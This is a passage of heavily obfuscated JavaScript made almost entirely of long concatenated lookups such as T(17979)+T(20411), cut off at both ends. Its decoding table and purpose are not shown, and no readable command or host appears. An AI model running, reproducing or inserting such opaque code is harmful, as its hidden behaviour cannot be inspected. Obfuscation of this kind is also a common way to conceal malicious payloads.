24)+T(17979)+T(20411)+T(13816)+T(9762)+T(16697)+T(2186)+T(20319)+T(1714)+T(7076)+T(11073)+T(15642)+T(7725)+T(4107)+T(2235)+T(10372)+T(4578)+T(1804)+T(16348)+T(9521)+T(20355)+T(917)+T(9151)+T(953)+T(16976)+T(3505)+T(20403)+T(19228))+(T(3551)+T(17223)+T(12375)+T(365)+T(7875)+T(13490)+T(19789)+T(7779)+T(7031)+T(5424)+T(18523)+T(20694)+T(14687)+T(9223)+T(2841)+T(3670)+T(7832)+T(16317)+T(6587)+T(18725)+T(16785)+T(3242)+T(14817)+T(2227)+T(5204)+T(9791)+T(8804)+T(8917)+T(7726)+T(20625)+T(2872)+T(5037)+T(7788)+T(10502)+T(18581)+T(2900)+T(10680)+T(18939)+T(408)+T(2499)+T(4670)+T(14992)+T(10714)+T(6922)+T(8124)+T(12772)+T(15742)+T(9267)+T(8251)+T(2985)+T(12039)+T(19951)+T(3378)+T(481)+T(10345)+T(19331)+T(7179)+T(14558)+T(19110)+T(701)+T(17086)+T(14985)+T(13878)+T(1525)+T(18257)+T(18732)+T(2325)+T(9826)+T(20043)+T(4621)+T(20707)+T(8797)+T(11582)+T(11184)+T(15603)+T(18571)+T(9668)+T(11873)+T(2475)+T(4775)+T(1216)+T(12807)+T(14771)+T(4570)+T(4516)+T(12995)+T(15174)+T(14661)+T(15597)+T(19760)+T(20449)+T(16810)+T(4494)+T(20565)+T(7850)+T(4851)+T(16028)+T(13642)+T(3576)+T(15176))+(T(16414)+T(4595)+T(19171)+T(14856)+T(10507)+T(444)+T(2519)+T(9677)+T(10830)+T(2512)+T(3412)+T(10241)+T(17737)+T(9190)+T(15139)+T(5066)+T(19533)+T(13158)+T(1932)+T(1675)+T(20032)+T(12808)+T(13374)+T(3950)+T(9552)+T(1490)+T(6047)+T(9454)+T(4042)+T(20139)+T(20698)+T(6398)+T(10388)+T(17077)+T(14017)+T(15140)+T(20762)+T(13035)+T(5114)+T(9e3)+T(961)+T(2529)+T(7719)+T(4453)+T(10011)+T(8733)+T(18037)+T(17151)+T(17529)+T(12464)+T(8014)+T(6880)+T(8972)+T(10119)+T(17747)+T(12319)+T(12918)+T(13238)+T(18079)+T(19621)+T(8761)+T(5315)+T(16106)+T(2356)+T(3581)+T(13058)+T(4320)+T(4020)+T(8620)+T(11182)+T(16332)+T(8327)+T(13992)+T(4154)+T(12152)+T(8178)+T(12245)+T(9688)+T(15029)+T(9639)+T(3043)+T(1131)+T(18287)+T(13142)+T(2667)+T(19369)+T(4039)+T(17275)+T(14744)+T(13265)+T(6018)+T(12691)+T(5798)+T(11548)+T(15154)+T(9020)+T(10906)+T(7677)+T(2611)+T(5497))+(T(9140)+T(14081)+T(4370)+T(12555)+T(15570)+T(2768)+T(2021)+T(774)+T(13237)+T(19801)+T(14246)+T(18419)+T(12494)+T(9026)+T(6088)+T(12886)+T(2109)+T(11609)+T(2253)+T(13704)+T(13345)+T(13003)+T(20304)+T(18194)+T(20019)+T(10909)+T(17613)+T(14314)+T(3783)+T(19946)+T(9500)+T(10545)+T(8774)+T(14335)+T(13363)+T(3961)+T(19222)+T(8539)+T(2372)+T(6311)+T(15654)+T(18805)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(19128)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(17037)+T(18953)+T(5149)+T(19012)+T(10256)+T(4232)+T(20235)+T(8293)+T(19047)+T(12250)+T(11966)+T(13962)+T(4358)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(12118)+T(12968)+T(3382)+T(16370)+T(11986)+T(12498)+T(9207)+T(10648)+T(17867)+T(19678)+T(1438)+T(1075)+T(14515)+T(16066)+T(17642)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482))+(T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(5125)+T(375)+T(10898)+T(10686)+T(3879)+T(14493)+T(1065)+T(20191)+T(8746)+T(10621)+T(15632)+T(11524)+T(17198)+T(15423)+T(17833)+T(3268)+T(18946)+T(4887)+T(1195)+T(6289)+T(18932)+T(11348)+T(15151)+T(6385)+T(6617)+T(1130)+T(6690)+T(13496)+T(9374)+T(2339)+T(8589)+T(7080)+T(497)+T(19599)+T(4721)+T(17510)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(10285)+T(14815)+T(11674)+T(14039)+T(16585)+T(491)+T(8063)+T(8769)+T(17105)+T(7778)+T(13265)+T(6018)+T(7236)+T(10445)+T(4410)+T(15246)+T(11431)+T(6938)+T(1329)+T(16733)+T(802)+T(14213)+T(20637)+T(4389)+T(1600)+T(6279)+T(12235)+T(17272)+T(13535)+T(19858)+T(7339)+T(407)+T(7805)+T(6816)+T(1704)+T(15209)+T(11295)+T(15848)+T(15130)+T(4911)+T(9234)+T(13883)+T(2215)+T(4548)+T(20473)+T(19596)+T(3038)+T(4497)+T(7428))+(T(2166)+T(15991)+T(3724)+T(4831)+T(8361)+T(11234)+T(10059)+T(19759)+T(14269)+T(9550)+T(9435)+T(4112)+T(7199)+T(16595)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482)+T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(14436)+T(19056)+T(4028)+T(10686)+T(3879)+T(19158)+T(16160)+T(12953)+T(20680)+T(14998)+T(11057)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(11732)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(13173)+T(8509)+T(5149)+T(19012)+T(10256)+T(4232)+T(13331)+T(7464)+T(9336)+T(1323)+T(14931)+T(15314)+T(12042)+T(10157)+T(448)+T(6561)+T(9983)+T(13801)+T(10460)+T(18836)+T(557)+T(16158)+T(17373)+T(20674)+T(409)+T(19936)+T(12993)+T(9172)+T(8042)+T(8793)+T(1580)+T(20650)+T(8846)+T(18239)+T(18998)+T(2764)+T(2730)+T(18530)+T(3534)+T(19536)+T(7229)+T(14583)+T(3974)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(9134)+T(16242)+T(19950)+T(17505)+T(3271)+T(17363)+T(1711)+T(9132)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304)+T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(11580)+T(12425)+T(18386)+T(5841)+T(1741)+T(16928)+T(16049)+T(10521)+T(16942)+T(15447)+T(11274)+T(10853)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(12465)+T(6567)+T(16226)+T(16109)+T(14016)+T(2272)+T(6616)+T(1188)+T(13621)+T(12766)+T(7187)+T(17886)+T(12671)+T(7837)+T(3716)+T(1800)+T(15680)+T(17428)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(20428)+T(2762)+T(15214)+T(15853)+T(12563)+T(14601)+T(20558)+T(4161)+T(4436)+T(10130)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304))+(T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(15806)+T(5055)+T(4736)+T(19259)+T(16089)+T(5261)+T(5655)+T(15704)+T(19364)+T(1809)+T(985)+T(9348)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(6897)+T(8207)+T(14346)+T(720)+T(10987)+T(19468)+T(6716)+T(13201)+T(20616)+T(13857)+T(8330)+T(11999)+T(13296)+T(18334)+T(8328)+T(18555)+T(4344)+T(15645)+T(12242)+T(15553)+T(2202)+T(8729)+T(9673)+T(6039)+T(6936)+T(7001)+T(5182)+T(2755)+T(3028)+T(4928)+T(3562)+T(16738)+T(6566)+T(17930)+T(7938)+T(1787)+T(5723)+T(2520)+T(12671)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(8849)+T(19333)+T(15805)+T(3426)+T(17420)+T(10264)+T(8997)+T(11941)+T(20279)+T(20594)+T(3002)+T(1981)+T(2008)+T(4068)+T(5604)+T(11791)+T(4922)+T(19399)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(7298))+(T(3910)+T(11990)+T(16809)+T(15557)+T(7246)+T(5786)+T(10403)+T(9125)+T(14701)+T(13133)+T(4934)+T(7615)+T(20495)+T(12119)+T(9734)+T(2885)+T(4864)+T(7075)+T(11600)+T(1568)+T(3226)+T(10211)+T(15873)+T(9932)+T(16497)+T(20508)+T(14103)+T(12821)+T(12750)+T(11136)+T(19420)+T(11775)+T(10084)+T(7244)+T(9602)+T(9412)+T(1944)+T(4916)+T(8672)+T(6826)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(14504)+T(17512)+T(14423)+T(3959)+T(9358)+T(13473)+T(5639)+T(13354)+T(8311)+T(19614)+T(16993)+T(14519)+T(16055)+T(16711)+T(19765)+T(12461)+T(17073)+T(17395)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(12135)+T(17656)+T(10397)+T(18795)+T(11927)+T(9106)+T(3233)+T(1050)+T(4860)+T(16424)+T(5650)+T(18101)+T(14595)+T(19309)+T(18242)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(2338)+T(5586))+(T(7583)+T(2738)+T(15675)+T(17338)+T(655)+T(2863)+T(3582)+T(16349)+T(12291)+T(17412)+T(4205)+T(11685)+T(16382)+T(1898)+T(12942)+T(7349)+T(14118)+T(20036)+T(16917)+T(6614)+T(16223)+T(16233)+T(12162)+T(7810)+T(17210)+T(6180)+T(14775)+T(20599)+T(14292)+T(19772)+T(9563)+T(6106)+T(2266)+T(9803)+T(6928)+T(15751)+T(487)+T(10562)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(1412)+T(7879)+T(14999)+T(6209)+T(15427)+T(9395)+T(1782)+T(9478)+T(14223)+T(18273)+T(12621)+T(18810)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995)+T(7491)+T(4873)+T(14832)+T(15504)+T(14764)+T(5965)+T(11214)+T(5861)+T(935)+T(12959)+T(15188)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(4454)+T(16033)+T(16581)+T(9704)+T(13402)+T(11626)+T(8914)+T(3876)+T(8762)+T(4193)+T(8237)+T(4142)+T(14606)+T(11074)+T(14375)+T(11533)+T(19620)+T(2552)+T(4731)+T(1187)+T(6769)+T(9407)+T(5884)+T(5975)+T(5340)+T(2334)+T(8737)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237)+T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(11051)+T(11476)+T(19031)+T(1662)+T(20222)+T(9115)+T(14461)+T(1109)+T(15847)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(16175)+T(382)+T(10986)+T(20311)+T(11898)+T(353)+T(12122)+T(17891)+T(1081)+T(9528)+T(5904)+T(5274)+T(20249)+T(3667)+T(11816)+T(5876)+T(18735)+T(20107)+T(9654)+T(12020)+T(17646)+T(19290)+T(9150)+T(10343)+T(10209))+(T(2543)+T(14591)+T(9226)+T(404)+T(13496)+T(18988)+T(18947)+T(12487)+T(7541)+T(15470)+T(15161)+T(3018)+T(19382)+T(14109)+T(13713)+T(20052)+T(11527)+T(5135)+T(6668)+T(10804)+T(16876)+T(5152)+T(6882)+T(17889)+T(17548)+T(7392)+T(12924)+T(12694)+T(18603)+T(18881)+T(5951)+T(9126)+T(12432)+T(12154)+T(2559)+T(17257)+T(17951)+T(4784)+T(20237)+T(6002)+T(10797)+T(15218)+T(20160)+T(7099)+T(15453)+T(12517)+T(8518)+T(10687)+T(9621)+T(9153)+T(11389)+T(4413)+T(18781)+T(19817)+T(11771)+T(5831)+T(4678)+T(6626)+T(7341)+T(9885)+T(777)+T(11449)+T(18968)+T(20471)+T(7602)+T(15842)+T(6943)+T(1793)+T(3153)+T(3557)+T(20446)+T(16361)+T(12922)+T(10248)+T(18756)+T(6675)+T(8581)+T(11523)+T(5994)+T(5926)+T(3277)+T(17082)+T(12931)+T(4400)+T(3512)+T(12493)+T(7173)+T(6578)+T(18956)+T(10364)+T(19954)+T(5784)+T(11278)+T(19659)+T(13350)+T(10529)+T(12666)+T(10362)+T(18150)+T(4220))+(T(5561)+T(17776)+T(12083)+T(13910)+T(13963)+T(7167)+T(4940)+T(19059)+T(4283)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(9151)+T(953)+T(16976)+T(6856)+T(16489)+T(9718)+T(18156)+T(5145)+T(5040)+T(10174)+T(1607)+T(1926)+T(8544)+T(11497)+T(5789)+T(1123)+T(13733)+T(13151)+T(4426)+T(7400)+T(4127)+T(11403)+T(5240)+T(1170)+T(1441)+T(18339)+T(6514)+T(10392)+T(5357)+T(15901)+T(19649)+T(1878)+T(5086)+T(13220)+T(4972)+T(3216)+T(776)+T(7034)+T(4628)+T(9176)+T(12954)+T(18939)+T(408)+T(2499)+T(4670)+T(1546)+T(20769)+T(17195)+T(10120)+T(11757)+T(7460)+T(14693)+T(13633)+T(3994)+T(2967)+T(17411)+T(11876)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(17897)+T(11852)+T(8076)+T(3171)+T(1236)+T(1157)+T(14463)+T(8703)+T(9588)+T(16990)+T(10739)+T(17773)+T(1322)+T(11792)+T(17427)+T(2531)+T(15967)+T(2943)+T(15304)+T(4610)+T(7724)+T(18033))+(T(6801)+T(5360)+T(20374)+T(13949)+T(18688)+T(9092)+T(20046)+T(15317)+T(7019)+T(5155)+T(13153)+T(397)+T(5500)+T(9713)+T(2553)+T(8723)+T(4755)+T(3886)+T(19433)+T(9031)+T(5807)+T(9365)+T(11092)+T(1730)+T(9383)+T(20452)+T(6962)+T(17415)+T(1726)+T(13885)+T(4392)+T(1636)+T(16012)+T(8085)+T(4535)+T(19122)+T(16624)+T(19756)+T(3180)+T(15844)+T(1023)+T(10252)+T(17091)+T(12875)+T(1896)+T(3810)+T(2191)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(2523)+T(5820)+T(20515)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373)+T(16866)+T(12381)+T(1746)+T(10161)+T(12516)+T(3730)+T(2220)+T(14315)+T(9671)+T(12522)+T(5448)+T(10560)+T(9074)+T(3628)+T(13545)+T(16097)+T(19443)+T(9786)+T(12052)+T(20318)+T(20455)+T(3434)+T(5746)+T(17697)+T(15381)+T(19052)+T(6442)+T(9706)+T(5963)+T(12457)+T(17369)+T(20081)+T(1025)+T(11662)+T(12266)+T(17356)+T(11230)+T(3248)+T(4566)+T(15799))+(T(6982)+T(12030)+T(19933)+T(5475)+T(8714)+T(7055)+T(18718)+T(19800)+T(2836)+T(1428)+T(6911)+T(7183)+T(6563)+T(17745)+T(2229)+T(18544)+T(16352)+T(6120)+T(8088)+T(16465)+T(18756)+T(7416)+T(11725)+T(9628)+T(7662)+T(6931)+T(20348)+T(4765)+T(13740)+T(20447)+T(759)+T(4844)+T(9098)+T(6057)+T(19974)+T(12767)+T(5464)+T(11072)+T(5459)+T(8324)+T(9590)+T(13114)+T(20439)+T(887)+T(3103)+T(2797)+T(9475)+T(9281)+T(12574)+T(7619)+T(4757)+T(9164)+T(17680)+T(17057)+T(19105)+T(17165)+T(16874)+T(20753)+T(8759)+T(7287)+T(12832)+T(1829)+T(9752)+T(16477)+T(2013)+T(2455)+T(1246)+T(2690)+T(13291)+T(18799)+T(14793)+T(11421)+T(5758)+T(8238)+T(20602)+T(13319)+T(17133)+T(4363)+T(457)+T(10871)+T(7111)+T(11968)+T(9277)+T(1792)+T(19360)+T(12514)+T(13197)+T(11882)+T(15163)+T(9153)+T(6253)+T(18347)+T(12262)+T(15068)+T(1880)+T(7093)+T(18596)+T(9015)+T(20326)+T(12784))+(T(9708)+T(11549)+T(13719)+T(16409)+T(2691)+T(11264)+T(14631)+T(3969)+T(11658)+T(3699)+T(6685)+T(9160)+T(2337)+T(19868)+T(15733)+T(19961)+T(2657)+T(4617)+T(2872)+T(5037)+T(15354)+T(12929)+T(9490)+T(20640)+T(10340)+T(6948)+T(18598)+T(6883)+T(14725)+T(8532)+T(14787)+T(2761)+T(19307)+T(5265)+T(7505)+T(11592)+T(5179)+T(19909)+T(863)+T(16086)+T(14780)+T(9724)+T(5045)+T(6759)+T(7574)+T(16180)+T(3990)+T(7591)+T(6493)+T(2034)+T(4098)+T(10047)+T(2547)+T(11101)+T(16506)+T(15907)+T(15982)+T(7612)+T(9794)+T(10932)+T(4014)+T(7445)+T(16554)+T(19136)+T(10801)+T(9864)+T(12341)+T(15263)+T(14100)+T(11938)+T(972)+T(15543)+T(12393)+T(8717)+T(8776)+T(7395)+T(11048)+T(16599)+T(6544)+T(10806)+T(13318)+T(10839)+T(14993)+T(18326)+T(9595)+T(19057)+T(5706)+T(6652)+T(11648)+T(14143)+T(10231)+T(18519)+T(10798)+T(14713)+T(14925)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373))+(T(16866)+T(12381)+T(1746)+T(9387)+T(11045)+T(10389)+T(16833)+T(10258)+T(7039)+T(19238)+T(17154)+T(18969)+T(11683)+T(7279)+T(13012)+T(14484)+T(1795)+T(6750)+T(5023)+T(20751)+T(2670)+T(5133)+T(5794)+T(12191)+T(17978)+T(750)+T(11544)+T(16610)+T(2106)+T(3242)+T(10298)+T(18442)+T(20358)+T(14170)+T(516)+T(19479)+T(6627)+T(14143)+T(10231)+T(18519)+T(10798)+T(14169)+T(3614)+T(10867)+T(5077)+T(17049)+T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(7685)+T(14955)+T(4901)+T(20731)+T(13306)+T(10140)+T(13482)+T(18659)+T(12445)+T(11330)+T(2102)+T(12880)+T(5962)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10697)+T(2726)+T(1216)+T(12807)+T(15220)+T(12125)+T(10283)+T(15644)+T(578)+T(11919)+T(20537)+T(14851)+T(19452)+T(10303)+T(9061)+T(11730)+T(5844)+T(4850))+(T(18914)+T(16909)+T(14904)+T(1227)+T(8841)+T(18432)+T(7990)+T(19385)+T(17292)+T(13478)+T(6035)+T(16861)+T(3459)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(15286)+T(17324)+T(4789)+T(5985)+T(18098)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(11646)+T(3381)+T(15989)+T(17112)+T(9819)+T(15666)+T(1367)+T(694)+T(12664)+T(4734)+T(4252)+T(9127)+T(7429)+T(3405)+T(20365)+T(15598)+T(7077)+T(8074)+T(1093)+T(3147)+T(3055)+T(12719)+T(10499)+T(8685)+T(9216)+T(773)+T(13762)+T(20046)+T(15317)+T(7019)+T(15424)+T(12903)+T(13057)+T(5860)+T(5201)+T(12172)+T(12025)+T(15545)+T(17943)+T(17701)+T(1878)+T(4416)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(3578)+T(13972)+T(3328)+T(20307)+T(6546)+T(14317)+T(19380)+T(2345)+T(11988)+T(9918)+T(18464)+T(19159)+T(12449)+T(9317)+T(8264)+T(4538)+T(15688)+T(13308)+T(15291)+T(18336))+(T(13930)+T(5150)+T(8019)+T(5686)+T(2113)+T(11959)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10099)+T(8568)+T(15970)+T(14053)+T(7590)+T(13171)+T(8514)+T(3171)+T(1236)+T(7834)+T(12675)+T(3273)+T(14692)+T(19676)+T(6830)+T(14554)+T(17980)+T(18405)+T(16740)+T(11347)+T(965)+T(2943)+T(663)+T(13408)+T(10841)+T(386)+T(2910)+T(9266)+T(13775)+T(8497)+T(15765)+T(14747)+T(19715)+T(12292)+T(9584)+T(18365)+T(20337)+T(11915)+T(9036)+T(19963)+T(6286)+T(7610)+T(12141)+T(11836)+T(5327)+T(7030)+T(5076)+T(2204)+T(2164)+T(3053)+T(13875)+T(19045)+T(11212)+T(18712)+T(4106)+T(1439)+T(2111)+T(19397)+T(20434)+T(16290)+T(3856)+T(16179)+T(2278)+T(7556)+T(13470)+T(5780)+T(7811)+T(9759)+T(13475)+T(5550)+T(16930)+T(13987)+T(16124)+T(13490)+T(19789)+T(16536)+T(15229)+T(6056))+(T(3041)+T(14324)+T(12107)+T(4764)+T(10748)+T(11137)+T(8954)+T(16669)+T(7850)+T(12938)+T(1322)+T(11792)+T(12473)+T(7441)+T(15009)+T(7482)+T(15822)+T(5929)+T(7515)+T(6012)+T(19284)+T(19925)+T(3279)+T(9766)+T(4914)+T(3181)+T(509)+T(13119)+T(19103)+T(15518)+T(15060)+T(4842)+T(8494)+T(18080)+T(19166)+T(18586)+T(18256)+T(4263)+T(5154)+T(3810)+T(9362)+T(9767)+T(3251)+T(11935)+T(2265)+T(6636)+T(8055)+T(19154)+T(5551)+T(11620)+T(7207)+T(19693)+T(8669)+T(16353)+T(1354)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(19768)+T(10497)+T(10958)+T(20498)+T(12111)+T(4623)+T(7555)+T(2407)+T(14119)+T(16070)+T(8110)+T(10475)+T(13376)+T(19201)+T(4543)+T(4889)+T(17074)+T(13067)+T(3337)+T(13371)+T(3934)+T(15160)+T(3739)+T(7934)+T(16322)+T(17500)+T(4489)+T(5113)+T(5077)+T(17049))+(T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(11536)+T(12801)+T(20780)+T(9641)+T(17411)+T(9082)+T(4610)+T(5434)+T(12625)+T(20152)+T(13683)+T(10758)+T(4228)+T(14154)+T(4315)+T(17447)+T(8540)+T(15416)+T(3100)+T(2060)+T(4317)+T(8124)+T(6666)+T(14445)+T(15527)+T(13565)+T(9433)+T(7324)+T(18263)+T(19722)+T(7045)+T(4935)+T(13697)+T(776)+T(7034)+T(1750)+T(10856)+T(3816)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(18223)+T(15028)+T(940)+T(8893)+T(12729)+T(3122)+T(6628)+T(15902)+T(2085)+T(18928)+T(3323)+T(19233)+T(11106)+T(17187)+T(2291)+T(11688)+T(5472)+T(2505)+T(11257)+T(16053)+T(15426)+T(444)+T(2519)+T(9677)+T(6959)+T(16386)+T(14092)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749))+(T(10823)+T(19435)+T(6380)+T(12032)+T(7853)+T(13855)+T(19330)+T(12835)+T(19609)+T(16423)+T(20458)+T(16665)+T(10818)+T(10483)+T(9122)+T(12230)+T(16961)+T(2577)+T(12558)+T(520)+T(19254)+T(9034)+T(13540)+T(9775)+T(2765)+T(5869)+T(5459)+T(9114)+T(2057)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(7211)+T(3052)+T(2603)+T(19526)+T(8096)+T(11516)+T(15431)+T(10525)+T(15302)+T(4243)+T(20524)+T(18579)+T(2987)+T(14511)+T(1681)+T(8588)+T(3973)+T(8801)+T(17647)+T(17969)+T(7906)+T(17991)+T(686)+T(16062)+T(4345)+T(18224)+T(2028)+T(5578)+T(15639)+T(4272)+T(11167)+T(9111)+T(18028)+T(12159)+T(674)+T(11299)+T(5174)+T(14986)+T(18816)+T(1390)+T(1467)+T(2810)+T(7925)+T(6334)+T(3888)+T(400)+T(13629)+T(2601)+T(3064)+T(7855)+T(18871)+T(3204)+T(12228)+T(18484)+T(5415)+T(11080)+T(1377)+T(3264)+T(3758)+T(20340)+T(17294)+T(12152)+T(14839))+(T(2022)+T(1994)+T(9404)+T(7801)+T(18972)+T(17232)+T(20765)+T(8450)+T(15474)+T(5202)+T(6504)+T(8355)+T(14080)+T(16720)+T(18660)+T(18514)+T(16724)+T(16049)+T(10521)+T(16942)+T(15447)+T(7089)+T(17476)+T(12629)+T(6792)+T(12961)+T(17172)+T(5039)+T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(2728)+T(4587)+T(18132)+T(4682)+T(2735)+T(9342)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(14921)+T(8768)+T(8400)+T(1927)+T(1264)+T(8215)+T(2304)+T(19416)+T(1060)+T(17541)+T(16841)+T(6004)+T(790)+T(19862)+T(19395)+T(19742)+T(5805)+T(2447)+T(15065)+T(5301)+T(20080)+T(20557)+T(2953)+T(16375)+T(2823)+T(19503)+T(16555)+T(2651)+T(20143)+T(4760)+T(13157)+T(18991)+T(2368)+T(11734)+T(18833)+T(8925)+T(5089)+T(8635)+T(6070)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995))+(T(8745)+T(4203)+T(1e4)+T(15721)+T(7405)+T(9353)+T(6808)+T(20554)+T(13184)+T(13761)+T(17274)+T(2784)+T(2464)+T(12166)+T(6645)+T(14569)+T(6189)+T(13178)+T(12455)+T(9275)+T(10195)+T(20660)+T(14806)+T(345)+T(14417)+T(9209)+T(17685)+T(7921)+T(1671)+T(17717)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(14386)+T(9623)+T(6205)+T(11567)+T(7600)+T(15541)+T(12193)+T(17367)+T(4814)+T(8552)+T(19383)+T(12040)+T(3694)+T(10223)+T(4093)+T(17873)+T(2664)+T(7214)+T(20591)+T(5376)+T(9924)+T(15449)+T(7230)+T(8341)+T(15985)+T(12414)+T(19470)+T(6752)+T(17822)+T(12346)+T(2696)+T(9858)+T(19183)+T(12589)+T(14408)+T(20108)+T(13488)+T(13825)+T(11519)+T(4076)+T(11970)+T(13799)+T(20517)+T(2454)+T(571)+T(4605)+T(838)+T(1028)+T(1758)+T(14128)+T(19618)+T(3358)+T(16104)+T(18521)+T(7008)+T(10509)+T(11008)+T(19632)+T(7702)+T(12618)+T(12451)+T(3564)+T(2462)+T(17010)+T(11910))+(T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(10266)+T(17584)+T(20190)+T(1360)+T(5773)+T(19953)+T(1191)+T(372)+T(11240)+T(20477)+T(11059)+T(11951)+T(19976)+T(3976)+T(4701)+T(18738)+T(13828)+T(13508)+T(3027)+T(19386)+T(17458)+T(20667)+T(479)+T(20744)+T(16269)+T(10722)+T(12521)+T(12831)+T(7871)+T(5433)+T(8940)+T(10025)+T(752)+T(2787)+T(19684)+T(7896)+T(19539)+T(16499)+T(4031)+T(14381)+T(19078)+T(7065)+T(11583)+T(6703)+T(12394)+T(4573)+T(20128)+T(7785)+T(19915)+T(1161)+T(15943)+T(11367)+T(18852)+T(3646)+T(12902)+T(5566)+T(4939)+T(9672)+T(14351)+T(11716)+T(14984)+T(802)+T(16107)+T(16887)+T(6661)+T(1341)+T(11546)+T(3540)+T(5009)+T(1733)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(16694)+T(12376)+T(10438)+T(1342)+T(8879)+T(15819)+T(20383)+T(745)+T(1743)+T(1457)+T(9998)+T(10645)+T(3677)+T(4498)+T(9113)+T(19554)+T(15711))+(T(10121)+T(9945)+T(14476)+T(949)+T(9137)+T(1095)+T(17514)+T(724)+T(5416)+T(1489)+T(19566)+T(1525)+T(18789)+T(8137)+T(19467)+T(6756)+T(11944)+T(4415)+T(7096)+T(483)+T(6175)+T(5632)+T(17373)+T(19698)+T(414)+T(18970)+T(17849)+T(9725)+T(13263)+T(12050)+T(11985)+T(12491)+T(16162)+T(6998)+T(7712)+T(11794)+T(18407)+T(7532)+T(4615)+T(17833)+T(3268)+T(6909)+T(5390)+T(16592)+T(13592)+T(17983)+T(11411)+T(15264)+T(20611)+T(16380)+T(16307)+T(7580)+T(12712)+T(10899)+T(20153)+T(1727)+T(12185)+T(17705)+T(1873)+T(14680)+T(11254)+T(19051)+T(1933)+T(8694)+T(19851)+T(14071)+T(13357)+T(5738)+T(2626)+T(1681)+T(8588)+T(3973)+T(3946)+T(17647)+T(20401)+T(19787)+T(20128)+T(7785)+T(19915)+T(1161)+T(16654)+T(2193